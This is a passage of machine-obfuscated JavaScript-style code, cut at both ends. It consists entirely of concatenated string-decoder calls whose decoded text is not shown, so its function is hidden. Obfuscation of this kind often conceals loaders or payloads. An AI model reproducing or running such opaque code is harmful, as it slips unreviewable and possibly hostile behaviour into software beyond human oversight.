'&F1H')+R(0x5c6,'Za0(')+R(0x6a9,'[(]h')+R(0x44a,'y(Hw')+R(0x408,'iwAe')+R(0xb15,'m2pQ')+R(0x17d,'5AHd')+R(0x515,'xibM')+R(0x514,'Ft#T')+R(0x224,'K)c^')+R(0x693,'FlkS')+R(0x67f,'GL^G')+R(0xa72,'K)c^')+R(0x9fe,'sm0l')+R(0x9b0,'sm0l')+R(0x894,'0e!D')+R(0x379,'HVA(')+R(0x2ce,'FsCU')+R(0x2ca,'FsCU')+R(0x23a,'gNx2')+R(0x852,'2S(d')+R(0x3ee,'a%VC')+R(0x7ab,'S@pK')+R(0x4c5,'JnMl')+R(0x17f,'K]f8')+R(0x84c,'Tco*')+R(0x273,'Ft#T')+R(0x8dc,'2S(d')+R(0x979,'FsCU')+R(0x347,'xibM')+R(0x8b6,'x6gd')+R(0x86f,'K)c^')+R(0x9e6,'&bJ]')+R(0x5c4,'!yaJ')+R(0x1b7,'xibM')+R(0x719,'S@pK')+R(0xa99,'UG2g')+R(0x7d8,'iwAe')+R(0x934,'m2pQ')+R(0xb00,'0e!D')+R(0x8f8,'GL^G')+R(0x534,'Y$*&')+R(0x7a4,'FlkS')+R(0x28b,'GL^G')+R(0x462,'2S(d')+R(0x234,'q5%*')+R(0x5d2,'iwAe')+R(0x55d,'5*4^')+R(0xa62,'bh4n')+R(0x3ec,'&F1H')+R(0x59f,'DPRV')+R(0x2e3,'JnMl')+R(0x85a,'0e!D')+R(0x368,'sm0l')+R(0x29e,'a%VC')+R(0xa36,'7qs]')+R(0x8ad,'0e!D')+R(0x9d8,'Ft#T')+R(0x20e,'^L^J')+R(0x510,'y(Hw')+R(0xa25,'&bJ]')+R(0x5e0,'FsCU')+R(0x48a,'Y$*&')+R(0x72f,'Tco*')+R(0x502,'GL^G')+R(0x8fb,'y(Hw')+R(0x926,'DPRV')+R(0x7c0,'&F1H')+R(0xa87,'iwAe')+R(0x290,'5*4^')+R(0x26d,'Y$*&')+R(0x664,'[(]h')+R(0xa7d,'FsCU')+R(0x5ee,'0e!D')+R(0x2c5,'a%VC')+R(0x1f3,'FlkS')+R(0x555,'Y$*&')+R(0x993,'K]f8')+R(0x4ce,'5AHd')+R(0x9ad,'bh4n')+R(0x72b,'sm0l')+R(0x7a7,'sm0l')+R(0x718,'m2pQ')+R(0x741,'FlkS')+R(0x32e,'!yaJ')+R(0xacb,'&F1H')+R(0x6cf,'PJO)')+R(0x537,'K]f8')+R(0x5ab,'K)c^')+R(0x9b1,'bh4n')+R(0x9b9,'iwAe')+R(0x669,'7qs]')+R(0xb0c,'*JSu')+R(0x190,'q5%*')+R(0x7f7,'rFmx')+R(0x497,'Za0(')+R(0x742,'FlkS')+R(0x68d,'bh4n')+R(0x274,'5AHd')+R(0x3d4,'Lg[#')+R(0x47c,'Tco*')+R(0x4fd,']7C8')+R(0x544,'9VX)')+R(0x3ae,'0e!D')+R(0xa69,'5*4^')+R(0x9b5,'S@pK')+R(0x206,'0e!D')+R(0x75c,'FsCU')+R(0x759,']$nc')+R(0xa8d,'rFmx')+R(0x858,'Lh$J')+R(0x400,'uTAF')+R(0xa0b,'2S(d')+R(0x28c,'m2pQ')+R(0x21a,']7C8')+R(0x4fc,'gNx2')+R(0x828,'rFmx')+R(0xa3d,'2S(d')+R(0x1f0,'iwAe')+R(0x45c,'gNx2')+R(0x8a0,'[(]h')+R(0x22c,'&bJ]')+R(0x6c8,'Tco*')+R(0x911,'xibM'))+(R(0x354,']7C8')+R(0x569,']7C8')+R(0xa1e,'Lg[#')+R(0x97c,'Lh$J')+R(0x99c,'xibM')+R(0x2a4,'bG[L')+R(0x3b6,'Ft#T')+R(0x362,'Tco*')+R(0xafe,'Nl%U')+R(0x225,'FlkS')+R(0xa88,'&bJ]')+R(0x25d,'0e!D')+R(0x708,'PJO)')+R(0x528,']$nc')+R(0x4c2,'xibM')+R(0x583,'UG2g')+R(0x380,'Za0(')+R(0x89c,'m2pQ')+R(0x743,'rOdX')+R(0x2fd,'xibM')+R(0xabd,'x6gd')+R(0x630,'PJO)')+R(0x980,'dp$7')+R(0x637,'Tco*')+R(0xa7c,'!yaJ')+R(0x9d6,'!yaJ')+R(0x946,'Nl%U')+R(0x62b,'uTAF')+R(0x6a1,'GL^G')+R(0x9de,'QM^u')+R(0x7ae,'gNx2')+R(0x550,'Za0(')+R(0x7e5,'5AHd')+R(0x216,'K)c^')+R(0x1ad,'iwAe')+R(0x25f,'!yaJ')+R(0x300,'0e!D')+R(0x1ee,'UG2g')+R(0x543,'HVA(')+R(0x7b5,'y(Hw')+R(0x785,'9VX)')+R(0x833,'5*4^')+R(0x73c,'&F1H')+R(0xa6e,'x6gd')+R(0x7ed,'gNx2')+R(0xae9,']$nc')+R(0x373,'^L^J')+R(0x8cf,'Lg[#')+R(0x7a3,'!yaJ')+R(0x8ac,'Tco*')+R(0x641,'Lg[#')+R(0xad0,'rFmx')+R(0x393,'y(Hw')+R(0x85d,'UG2g')+R(0x92b,'Tco*')+R(0x1e5,'m2pQ')+R(0x18b,'&bJ]')+R(0x614,'rOdX')+R(0x2dd,'Lg[#')+R(0x363,'a%VC')+R(0x239,'9VX)')+R(0xaa5,'uTAF')+R(0x1c2,'Lg[#')+R(0x53a,'iwAe')+R(0x9da,'Nl%U')+R(0x720,'5AHd')+R(0x2a1,'Za0(')+R(0x603,'gNx2')+R(0x660,'Nl%U')+R(0x9ee,'Za0(')+R(0x304,'dp$7')+R(0x46d,'sm0l')+R(0x5a6,'PJO)')+R(0x215,'!yaJ')+R(0x35a,'Nl%U')+R(0x625,'QM^u')+R(0x5e2,'dp$7')+R(0x76b,'Lg[#')+R(0x3fd,'PJO)')+R(0x444,'dp$7')+R(0x636,'^L^J')+R(0x758,'rOdX')+R(0x39f,'UG2g')+R(0x3a0,'5*4^')+R(0x64c,'gNx2')+R(0x6f9,'UG2g')+R(0x42e,'x6gd')+R(0x3de,']7C8')+R(0x43d,'sm0l')+R(0x210,'0e!D')+R(0x7cb,'GL^G')+R(0x259,'HVA(')+R(0x91c,'^(Uo')+R(0x1db,'9VX)')+R(0x9b3,'0e!D')+R(0x4c3,'Nl%U')+R(0x4c4,'K)c^')+R(0x3b7,'Lh$J')+R(0x25a,'Lh$J')+R(0x622,'FlkS')+R(0x241,'Za0(')+R(0x8d0,'rFmx')+R(0x643,'HVA(')+R(0x619,'bG[L')+R(0x8ae,'Y$*&')+R(0x9a0,'^L^J')+R(0x369,'[(]h')+R(0x402,'^L^J')+R(0x351,'K]f8')+R(0x740,'x6gd')+R(0x5f4,'HVA(')+R(0x523,'DPRV')+R(0x74a,'GL^G')+R(0x2ec,'5*4^')+R(0x679,'GL^G')+R(0x3c8,'Y$*&')+R(0x542,'2S(d')+R(0x8c4,'HVA(')+R(0x75b,'x6gd')+R(0x5de,'*JSu')+R(0x9e8,'[(]h')+R(0x910,']$nc')+R(0x2ed,'xibM')+R(0x709,'#NX0')+R(0x82d,'^L^J')+R(0x783,'rFmx')+R(0x787,'^L^J')+R(0x8cd,'HVA(')+R(0x200,'bh4n')+R(0x8d1,'sm0l')+R(0xaa3,'y(Hw')+R(0x4cf,'bG[L')+R(0x414,'rFmx')+R(0x6ab,'K]f8')+R(0x888,'xibM')+R(0xaa1,'[(]h')+R(0x527,'K)c^')+R(0xae4,'bh4n')+R(0x6bf,'uTAF')+R(0x78e,'DPRV')+R(0x496,']$nc')+R(0x5ef,'&bJ]')+R(0x272,'Lh$J')+R(0x37b,'a%VC')+R(0x3bb,'Ft#T')+R(0x7f9,'#NX0')+R(0x98a,'iwAe')+R(0x8bb,'[(]h')+R(0xa16,'5AHd')+R(0xad1,'!yaJ')+R(0x2cf,'9VX)')+R(0x1d3,'gNx2')+R(0x435,'rFmx')+R(0x598,'JnMl')+R(0x670,'&bJ]')+R(0x474,'2S(d')+R(0x97e,'DPRV')+R(0x90d,'&bJ]')+R(0x7de,'&bJ]')+R(0xa02,'Tco*')+R(0x9aa,'2S(d')+R(0x1e1,'Za0(')+R(0x1c7,'5AHd')+R(0x7d7,'bh4n')+R(0x51e,'a%VC')+R(0xad6,'Y$*&')+R(0x68f,'2S(d')+R(0x81a,'GL^G')+R(0x5da,']$nc')+R(0x468,'#NX0')+R(0x9e0,'2S(d')+R(0x85e,'HVA(')+R(0x535,'S@pK')+R(0x9ff,'a%VC')+R(0x5e9,'dp$7')+R(0x67c,'bG[L')+R(0x588,'HVA(')+R(0x5fc,']$nc')+R(0x471,'K)c^')+R(0x58b,'&bJ]')+R(0x2af,'&bJ]')+R(0xace,'!yaJ')+R(0x447,'S@pK')+R(0x3ff,'bh4n')+R(0x9cf,'rFmx')+R(0xa84,'K)c^')+R(0xa95,'K]f8')+R(0x868,'Za0(')+R(0x2bb,'5*4^')+R(0x173,'S@pK')+R(0xaed,'bh4n')+R(0x9f9,'&F1H')+R(0x653,'x6gd')+R(0x26f,'PJO)')+R(0x67e,'S@pK')+R(0x83f,'Tco*')+R(0x882,'S@pK')+R(0x579,'S@pK')+R(0x83b,'JnMl')+R(0x395,'dp$7'))+(R(0x292,']7C8')+R(0x757,'q5%*')+R(0x80a,'Tco*')+R(0x79d,'xibM')+R(0x1d2,'5*4^')+R(0x28a,'bG[L')+R(0x53e,'FlkS')+R(0x6fd,'x6gd')+R(0x284,'FsCU')+R(0x566,'DPRV')+R(0xa8a,'bh4n')+R(0x1b5,'x6gd')+R(0x898,'GL^G')+R(0x426,'xibM')+R(0xa01,'^(Uo')+R(0xa9b,'m2pQ')+R(0x1ed,'&F1H')+R(0xab1,'5AHd')+R(0x2c0,'dp$7')+R(0x29a,']$nc')+R(0x36f,'Lh$J')+R(0xae3,'Za0(')+R(0x6fe,'UG2g')+R(0x5aa,'^(Uo')+R(0x915,'q5%*')+R(0x908,'Y$*&')+R(0x8f3,'GL^G')+R(0x730,'PJO)')+R(0x60f,'K)c^')+R(0x1e4,'q5%*')+R(0x3f7,'Nl%U')+R(0x617,'rOdX')+R(0xa7e,'bh4n')+R(0x88c,'rFmx')+R(0x504,'bG[L')+R(0x3db,'UG2g')+R(0x640,'^L^J')+R(0x732,'&F1H')+R(0x4fa,'rFmx')+R(0x205,'5*4^')+R(0x4d0,'*JSu')+R(0x3f2,'2S(d')+R(0x409,'0e!D')+R(0x94a,'bh4n')+R(0xaab,'#NX0')+R(0x8ef,'Tco*')+R(0x909,'&bJ]')+R(0x80f,'Nl%U')+R(0x4f3,'7qs]')+R(0x764,']7C8')+R(0x98e,'rOdX')+R(0x4c0,'S@pK')+R(0x460,'Tco*')+R(0x427,'Nl%U')+R(0x548,'sm0l')+R(0x99d,'a%VC')+R(0x5e4,'m2pQ')+R(0x92e,'JnMl')+R(0x34d,'dp$7')+R(0x613,'gNx2')+R(0x7a2,'UG2g')+R(0x3c7,'K]f8')+R(0x66e,'7qs]')+R(0x80e,'sm0l')+R(0x422,'m2pQ')+R(0x31d,'HVA(')+R(0x3d3,'iwAe')+R(0x532,'&F1H')+R(0xa4f,'dp$7')+R(0x33d,'dp$7')+R(0x7aa,'[(]h')+R(0x9c5,'rFmx')+R(0x5d5,'Za0(')+R(0x54b,'QM^u')+R(0x3aa,'a%VC')+R(0x315,'*JSu')+R(0x733,'PJO)')+R(0x766,']7C8')+R(0x780,'y(Hw')+R(0x99a,'*JSu')+R(0x2fc,'FlkS')+R(0xaba,'Lh$J')+R(0x65c,'DPRV')+R(0x177,'dp$7')+R(0x883,'Tco*')+R(0x3fc,'bG[L')+R(0x6bc,'[(]h')+R(0x9a8,'FsCU')+R(0x810,'K]f8')+R(0xa9a,'&bJ]')+R(0x945,'&bJ]')+R(0xa7b,'&F1H')+R(0x1de,'HVA(')+R(0x957,'K]f8')+R(0x76a,'FsCU')+R(0x88d,'Ft#T')+R(0x55c,'Ft#T')+R(0x3a8,'m2pQ')+R(0x8ba,'FlkS')+R(0x46c,'^L^J')+R(0x2c4,'dp$7')+R(0x1b1,'xibM')+R(0x7cf,'QM^u')+R(0x174,'&F1H')+R(0x599,'S@pK')+R(0x516,'Tco*')+R(0x1b2,'0e!D')+R(0x5f6,'q5%*')+R(0x611,'K)c^')+R(0x927,'5*4^')+R(0x4b9,'dp$7')+R(0x4d9,'QM^u')+R(0x2f0,'K]f8')+R(0xa34,'[(]h')+R(0xa15,'sm0l')+R(0xa56,'2S(d')+R(0x8b1,'*JSu')+R(0x809,'Lg[#')+R(0x323,'FlkS')+R(0x17c,'xibM')+R(0x8e5,'5AHd')+R(0x586,'*JSu')+R(0x879,'!yaJ')+R(0x36b,'Za0(')+R(0x620,'m2pQ')+R(0x648,'*JSu')+R(0xada,'dp$7')+R(0x628,'Lg[#')+R(0x8b9,'a%VC')+R(0x386,'rFmx')+R(0x576,'*JSu')+R(0x6d3,'^L^J')+R(0x6dc,'!yaJ')+R(0xa81,']7C8')+R(0xa8c,'5AHd')+R(0x339,'K]f8')+R(0x1f9,'7qs]')+R(0x4ae,'PJO)')+R(0x19e,'m2pQ')+R(0xabb,'dp$7')+R(0x9d0,'HVA(')+R(0x58d,'sm0l')+R(0x925,'m2pQ')+R(0x86a,'0e!D')+R(0x490,'bh4n')+R(0x22d,'K]f8')+R(0x199,'FsCU')+R(0x99b,'^(Uo')+R(0x76c,'Lh$J')+R(0x1d6,'GL^G')+R(0x841,'K)c^')+R(0x6c4,'#NX0')+R(0xa86,'a%VC')+R(0x3ac,'DPRV')+R(0x77e,'a%VC')+R(0x248,'rOdX')+R(0xa47,'Tco*')+R(0x35d,'m2pQ')+R(0x2f9,'Za0(')+R(0x75e,'&bJ]')+R(0x35b,'PJO)')+R(0x3cf,'sm0l')+R(0x237,'GL^G')+R(0x18a,'&bJ]')+R(0x3d8,'^(Uo')+R(0x1cc,'&F1H')+R(0x525,'FlkS')+R(0x920,'q5%*')+R(0x389,'&bJ]')+R(0x2e1,'Lg[#')+R(0x98b,'Tco*')+R(0x325,'Lg[#')+R(0x753,'m2pQ')+R(0x48f,'&bJ]')+R(0x72e,'7qs]')+R(0x618,'Lh$J')+R(0x9c6,'*JSu')+R(0x295,'2S(d')+R(0x966,'gNx2')+R(0x6a5,'^(Uo')+R(0x86c,'!yaJ')+R(0x51a,'Za0(')+R(0xabf,']7C8')+R(0x3f0,'a%VC')+R(0x4b7,'5AHd')+R(0xa91,'DPRV')+R(0x9bb,'&bJ]')+R(0x1cb,'9VX)')+R(0xa37,'x6gd')+R(0x5ea,'Tco*')+R(0x5bd,'5AHd')+R(0x397,'sm0l')+R(0x1c4,'Ft#T')+R(0x50b,'bh4n')+R(0x2c3,']7C8')+R(0x6df,'7qs]')+R(0x47b,'!yaJ')+R(0x4e5,'9VX)')+R(0x736,'QM^u')+R(0x706,'^L^J'))+(R(0x476,'GL^G')+R(0x69a,'JnMl')+R(0x1a1,'a%VC')+R(0x6b2,'dp$7')+R(0x298,'UG2g')+R(0x94c,'gNx2')+R(0x55e,'Nl%U')+R(0xa20,'Nl%U')+R(0x896,'[(]h')+R(0x3e8,'y(Hw')+R(0x246,'FlkS')+R(0x3bf,'uTAF')+R(0x935,'FsCU')+R(0x33e,'iwAe')+R(0x2a6,'Y$*&')+R(0x5f1,'Ft#T')+R(0x570,'y(Hw')+R(0x9fa,'&F1H')+R(0x9eb,'[(]h')+R(0x54a,'FlkS')+R(0x1f5,'5*4^')+R(0x881,'FsCU')+R(0x3e0,'5AHd')+R(0x2a5,'q5%*')+R(0x86b,'9VX)')+R(0x2b6,'7qs]')+R(0x928,'!yaJ')+R(0x88b,'FsCU')+R(0x675,'Lg[#')+R(0x313,'bG[L')+R(0x1df,'^L^J')+R(0x250,'m2pQ')+R(0x8a4,'5AHd')+R(0x5a2,'5AHd')+R(0x517,'7qs]')+R(0x7f2,'2S(d')+R(0x672,'Lh$J')+R(0xab7,'QM^u')+R(0x5b8,'Tco*')+R(0x3c4,'&F1H')+R(0x96a,'5*4^')+R(0xaa7,'*JSu')+R(0x4f0,'m2pQ')+R(0x355,'7qs]')+R(0x6f1,'&bJ]')+R(0x1dc,'K]f8')+R(0x3ed,'a%VC')+R(0x38d,'sm0l')+R(0x7c1,'QM^u')+R(0xabe,'UG2g')+R(0x58a,'Lh$J')+R(0x4f9,'Ft#T')+R(0x7ad,'&bJ]')+R(0x52b,'#NX0')+R(0x9f4,'#NX0')+R(0x367,'bG[L')+R(0x849,'rOdX')+R(0x6ba,'rOdX')+R(0x217,'UG2g')+R(0x9e2,'K]f8')+R(0x942,'HVA(')+R(0x8a5,'QM^u')+R(0x434,'DPRV')+R(0x28f,'^L^J')+R(0x6f4,'^(Uo')+R(0x93b,'*JSu')+R(0x440,'bh4n')+R(0x461,'Nl%U')+R(0x5d1,'y(Hw')+R(0x24b,'m2pQ')+R(0x2a2,'FsCU')+R(0x683,'*JSu')+R(0x977,'Y$*&')+R(0x689,'&bJ]')+R(0x73f,'Ft#T')+R(0x3cd,'q5%*')+R(0x82f,'&bJ]')+R(0x582,'&F1H')+R(0xa23,'Lh$J')+R(0x892,'HVA(')+R(0x585,'m2pQ')+R(0x19a,'Ft#T')+R(0x4a4,'Nl%U')+R(0x951,'&bJ]')+R(0x4a8,'GL^G')+R(0x770,'iwAe')+R(0x721,'K]f8')+R(0xa40,'K]f8')+R(0x2fe,'7qs]')+R(0x7b4,'HVA(')+R(0x324,'2S(d')+R(0x3be,'&F1H')+R(0xae7,'iwAe')+R(0x4db,'q5%*')+R(0xa6b,'uTAF')+R(0x374,'*JSu')+R(0x616,'^(Uo')+R(0x985,'#NX0')+R(0x3fb,'S@pK')+R(0x9fb,'DPRV')+R(0x4df,'QM^u')+R(0x48e,'#NX0')+R(0xabc,'Lh$J')+R(0x6c5,']$nc')+R(0xa42,'2S(d')+R(0x777,'bh4n')+R(0x98c,'Lg[#')+R(0x807,'Y$*&')+R(0xa24,'iwAe')+R(0x568,'&bJ]')+R(0xa4d,'^(Uo')+R(0x615,'GL^G')+R(0x433,'Y$*&')+R(0x7f4,'sm0l')+R(0x4e4,'FsCU')+R(0x9c1,'7qs]')+R(0x91f,'Y$*&')+R(0x774,'y(Hw')+R(0x9c3,'a%VC')+R(0x9a7,'m2pQ')+R(0x260,'DPRV')+R(0x40d,'QM^u')+R(0x5c3,'y(Hw')+R(0x735,'Lh$J')+R(0x666,'9VX)')+R(0xb0e,'dp$7')+R(0x5a0,'gNx2')+R(0x91a,'*JSu')+R(0x676,'Tco*')+R(0x529,'uTAF')+R(0x7d2,'rOdX')+R(0x863,'QM^u')+R(0x629,'Lh$J')+R(0xa92,'sm0l')+R(0x929,'Tco*')+R(0x594,'Lg[#')+R(0x62c,'Lg[#')+R(0xa68,'gNx2')+R(0x6c3,'x6gd')+R(0x412,'HVA(')+R(0x68a,'2S(d')+R(0x3ad,'rOdX')+R(0x340,'uTAF')+R(0x7f1,'Nl%U')+R(0x7ff,'Tco*')+R(0x28d,'Y$*&')+R(0x391,'7qs]')+R(0x698,'uTAF')+R(0x2d9,'#NX0')+R(0x5c0,'FsCU')+R(0x981,'Tco*')+R(0x56f,'0e!D')+R(0x717,'Lg[#')+R(0x8ee,'&F1H')+R(0x384,'bh4n')+R(0xb04,'uTAF')+R(0x635,'HVA(')+R(0xaf0,'Ft#T')+R(0x2f3,'HVA(')+R(0x518,'K]f8')+R(0x441,'GL^G')+R(0x3fe,'#NX0')+R(0x878,'sm0l')+R(0x5ba,'DPRV')+R(0x8ab,'Za0(')+R(0x3eb,'bh4n')+R(0x3bd,'GL^G')+R(0xaee,'0e!D')+R(0x34a,'dp$7')+R(0x885,'5*4^')+R(0x2a3,'y(Hw')+R(0x83d,'HVA(')+R(0x805,'JnMl')+R(0xa64,'HVA(')+R(0x5af,'HVA(')+R(0x23d,'2S(d')+R(0x8d7,'*JSu')+R(0x793,'2S(d')+R(0x3b3,'m2pQ')+R(0x4f8,'xibM')+R(0x70b,'K]f8')+R(0x23e,'UG2g')+R(0x30a,'q5%*')+R(0x6d2,'DPRV')+R(0x4a9,'Nl%U')+R(0x872,'!yaJ')+R(0x39b,']$nc')+R(0x6ce,'FlkS')+R(0xaac,'iwAe')+R(0xb14,'UG2g')+R(0x33a,'^(Uo')+R(0xa96,'Nl%U')+R(0xa5d,'7qs]')+R(0x804,'9VX)')+R(0x9f5,'&F1H')+R(0x921,'bh4n')+R(0x401,'Tco*')+R(0xa6a,'Za0(')+R(0x943,'y(Hw')+R(0x201,'QM^u'))+(R(0xa19,'dp$7')+R(0xa43,'Y$*&')+R(0x5a8,'FsCU')+R(0xadc,'dp$7')+R(0x38a,'7qs]')+R(0x430,'bG[L')+R(0x350,'m2pQ')+R(0x962,'rOdX')+R(0x8ea,'9VX)')+R(0x7c7,'rFmx')+R(0x3f5,'^L^J')+R(0x203,'Nl%U')+R(0x7f5,'Nl%U')+R(0x1b9,'JnMl')+R(0x501,'K)c^')+R(0x577,'m2pQ')+R(0x811,'FsCU')+R(0x8c2,'xibM')+R(0x3d9,'HVA(')+R(0x707,'9VX)')+R(0x187,'S@pK')+R(0x6ee,'2S(d')+R(0x372,'uTAF')+R(0x9ca,'Y$*&')+R(0x32b,'#NX0')+R(0x5e5,'DPRV')+R(0x68c,']7C8')+R(0xa67,'Lg[#')+R(0x9ab,'9VX)')+R(0x78d,'!yaJ')+R(0x7d1,'q5%*')+R(0x642,'xibM')+R(0x4af,'&bJ]')+R(0x623,'^L^J')+R(0x899,'9VX)')+R(0xa57,'^L^J')+R(0x4cb,'Lh$J')+R(0x20a,'JnMl')+R(0x97f,'DPRV')+R(0xa79,'&bJ]')+R(0xaad,'Nl%U')+R(0xa5f,'rOdX')+R(0x78b,'&F1H')+R(0x813,'xibM')+R(0x21d,'iwAe')+R(0x2b8,'sm0l')+R(0x8a8,'iwAe')+R(0x80b,'QM^u')+R(0x2da,']7C8')+R(0x94b,'PJO)')+R(0x986,'gNx2')+R(0xa4e,'JnMl')+R(0x964,'S@pK')+R(0x509,'bG[L')+R(0x9fd,'5AHd')+R(0x365,'Y$*&')+R(0x19b,'Lg[#')+R(0x5b5,'K]f8')+R(0x50c,'&F1H')+R(0x275,'GL^G')+R(0x500,'dp$7')+R(0x9ec,'Lg[#')+R(0x69b,']7C8')+R(0x4fe,'bh4n')+R(0x333,'Lg[#')+R(0xa97,'5*4^')+R(0x96f,'Lh$J')+R(0x62a,'9VX)')+R(0x232,'K)c^')+R(0xaca,'bG[L')+R(0xaf8,'UG2g')+R(0x31b,'K]f8')+R(0x3d1,'Y$*&')+R(0x28e,'^L^J')+R(0x522,'Ft#T')+R(0x5f5,'Nl%U')+R(0x188,'K)c^')+R(0x7ac,'S@pK')+R(0x983,'rFmx')+R(0x472,'5*4^')+R(0xa2f,'x6gd')+R(0xaf5,'gNx2')+R(0x8da,'x6gd')+R(0x8e8,'&F1H')+R(0x6d1,'K)c^')+R(0x5a5,'y(Hw')+R(0x820,'sm0l')+R(0x3b9,'9VX)')+R(0x990,'[(]h')+R(0x256,'q5%*')+R(0x492,'dp$7')+R(0x687,'Za0(')+R(0x8e7,'#NX0')+R(0x5ce,'gNx2')+R(0x726,'Ft#T')+R(0x6fc,'PJO)')+R(0xa2e,'UG2g')+R(0x9d2,'FlkS')+R(0x8d4,'K]f8')+R(0x6b1,'Ft#T')+R(0x6f7,'rOdX')+R(0x2e8,'gNx2')+R(0x450,'!yaJ')+R(0x1bd,'bh4n')+R(0x6d0,']7C8')+R(0x947,'bG[L')+R(0x424,'bG[L')+R(0x6af,'&bJ]')+R(0x963,'K)c^')+R(0x769,'sm0l')+R(0x739,'dp$7')+R(0x8ec,'QM^u')+R(0x7ef,'^L^J')+R(0x627,'gNx2')+R(0x337,'DPRV')+R(0xa4a,'uTAF')+R(0x553,'q5%*')+R(0x390,'GL^G')+R(0x606,'&F1H')+R(0xa89,'Lh$J')+R(0x6a2,'Za0(')+R(0x89f,'5*4^')+R(0xa2d,'Nl%U')+R(0x43f,'&F1H')+R(0x58f,'5AHd')+R(0xac6,'x6gd')+R(0x6b5,'^L^J')+R(0x729,'5*4^')+R(0x838,'!yaJ')+R(0x2d7,'uTAF')+R(0x3d7,']$nc')+R(0x5ad,'^L^J')+R(0xa35,'^L^J')+R(0x938,'*JSu')+R(0x5fd,'iwAe')+R(0x52d,'Y$*&')+R(0x437,'&bJ]')+R(0x7d5,'FlkS')+R(0x4ed,'5*4^')+R(0x9ef,'&bJ]')+R(0x30b,'^L^J')+R(0x249,'Ft#T')+R(0x178,'K)c^')+R(0x955,'5*4^')+R(0x8bc,'&bJ]')+R(0x7fe,'&bJ]')+R(0x6a7,'&bJ]')+R(0x6cd,'PJO)')+R(0x7b9,'2S(d')+R(0xa11,'9VX)')+R(0x45e,'Nl%U')+R(0x4b0,'DPRV')+R(0x684,'sm0l')+R(0x281,'rOdX')+R(0x536,'rOdX')+R(0x36e,'bG[L')+R(0x30f,']7C8')+R(0x91d,'bh4n')+R(0x64f,'DPRV')+R(0x81c,'QM^u')+R(0x7f6,'Ft#T')+R(0x2ea,'a%VC')+R(0x3ab,'&bJ]')+R(0x43a,'0e!D')+R(0x607,'5AHd')+R(0x1ab,'gNx2')+R(0x41d,'rFmx')+R(0x63f,'QM^u')+R(0x9db,'^(Uo')+R(0x6f5,'HVA(')+R(0xa1c,'Za0(')+R(0x328,'rFmx')+R(0x469,'FlkS')+R(0x681,'FlkS')+R(0x5cd,'UG2g')+R(0x976,'FsCU')+R(0x31e,'#NX0')+R(0x712,'5AHd')+R(0x815,'Lg[#')+R(0xa55,'5*4^')+R(0x396,'x6gd')+R(0x798,'m2pQ')+R(0xaf4,'uTAF')+R(0x3c9,'QM^u')+R(0x2e2,'S@pK')+R(0x5f2,'iwAe')+R(0x388,'&bJ]')+R(0x4e1,'QM^u')+R(0x211,'m2pQ')+R(0x9e1,'uTAF')+R(0x97b,']7C8')+R(0x99e,'iwAe')+R(0x2f5,'uTAF')+R(0x46a,'sm0l')+R(0xa39,'!yaJ')+R(0x685,'rFmx')+R(0xb12,'*JSu')+R(0x2d1,'Lg[#')+R(0x54c,'0e!D')+R(0x7b6,'iwAe'))+(R(0x41e,'K]f8')+R(0xab5,'rOdX')+R(0x20d,'#NX0')+R(0x722,'PJO)')+R(0x843,'HVA(')+R(0x410,'[(]h')+R(0x4a7,'a%VC')+R(0x39c,'K]f8')+R(0x7a1,'PJO)')+R(0x370,'y(Hw')+R(0x8f4,'sm0l')+R(0x744,'q5%*')+R(0x451,'m2pQ')+R(0x513,'a%VC')+R(0x65a,'Ft#T')+R(0x864,'dp$7')+R(0x382,'QM^u')+R(0x299,'[(]h')+R(0x6bd,'QM^u')+R(0x713,'iwAe')+R(0x6e8,'Nl%U')+R(0xa21,'UG2g')+R(0x4ac,'gNx2')+R(0xa17,'rFmx')+R(0x8b7,'FsCU')+R(0x4f5,'*JSu')+R(0xa4b,'&bJ]')+R(0xa78,'2S(d')+R(0x263,'rOdX')+R(0x2b1,'bG[L')+R(0x6ad,'Ft#T')+R(0x904,'7qs]')+R(0xa53,'5AHd')+R(0x601,'y(Hw')+R(0x69c,'^(Uo')+R(0x466,'HVA(')+R(0x3cb,'y(Hw')+R(0x697,'DPRV')+R(0x73d,'q5%*')+R(0xae2,'bh4n')+R(0x5b9,'5AHd')+R(0x8b3,'rFmx')+R(0x3d6,'^L^J')+R(0x2ee,'gNx2')+R(0x1f2,'^L^J')+R(0x61c,'[(]h')+R(0x392,'JnMl')+R(0x385,'uTAF')+R(0xaa4,'^L^J')+R(0x905,'K)c^')+R(0x8f7,'&F1H')+R(0x4e6,'#NX0')+R(0x8f1,'uTAF')+R(0xa00,']7C8')+R(0x876,'rFmx')+R(0x745,'0e!D')+R(0x762,'Za0(')+R(0x893,'&bJ]')+R(0x73b,'9VX)')+R(0x3e2,']7C8')+R(0x604,'DPRV')+R(0x1bc,'dp$7')+R(0x8e0,'rOdX')+R(0x558,'uTAF')+R(0x314,'y(Hw')+R(0x442,'Nl%U')+R(0x36c,'K]f8')+R(0x7cc,'rFmx')+R(0x8b5,'2S(d')+R(0x4dd,'q5%*')+R(0x3dd,'UG2g')+R(0x7d9,'&F1H')+R(0x1fe,'UG2g')+R(0x4d8,'!yaJ')+R(0x7c2,'^(Uo')+R(0x331,'#NX0')+R(0x6b8,'JnMl')+R(0xa7f,'q5%*')+R(0xae6,']7C8')+R(0x855,'bG[L')+R(0xb11,'m2pQ')+R(0x56e,']7C8')+R(0x9dd,'*JSu')+R(0x590,'uTAF')+R(0x827,'K)c^')+R(0x589,'^(Uo')+R(0x2c2,'Lh$J')+R(0x207,'iwAe')+R(0xa60,'Ft#T')+R(0x839,'xibM')+R(0x5b0,'PJO)')+R(0x428,'FsCU')+R(0x5a4,'0e!D')+R(0x6f3,'5*4^')+R(0x7c6,'Ft#T')+R(0x5be,'*JSu')+R(0x1a3,'&bJ]')+R(0xacc,'UG2g')+R(0xab2,'Nl%U')+R(0x56b,'#NX0')+R(0x891,'7qs]')+R(0x7dd,'UG2g')+R(0x50d,'PJO)')+R(0x83e,'Za0(')+R(0x1d9,'5AHd')+R(0xae0,'5AHd')+R(0x593,'Nl%U')+R(0x87f,'gNx2')+R(0x520,'S@pK')+R(0xa29,'Lg[#')+R(0x251,'x6gd')+R(0x4a2,'5*4^')+R(0x180,'q5%*')+R(0xb06,'9VX)')+R(0x6b9,'HVA(')+R(0x195,'y(Hw')+R(0x52f,']7C8')+R(0x76d,'K)c^')+R(0x3c3,'bG[L')+R(0x74c,'Lh$J')+R(0x95b,'gNx2')+R(0xa06,'^L^J')+R(0x647,'Ft#T')+R(0x776,'Lg[#')+R(0x8c9,'0e!D')+R(0x987,'PJO)')+R(0xa74,'!yaJ')+R(0x2d4,'DPRV')+R(0x179,'q5%*')+R(0x7e7,'DPRV')+R(0x9bd,'gNx2')+R(0xb08,'Y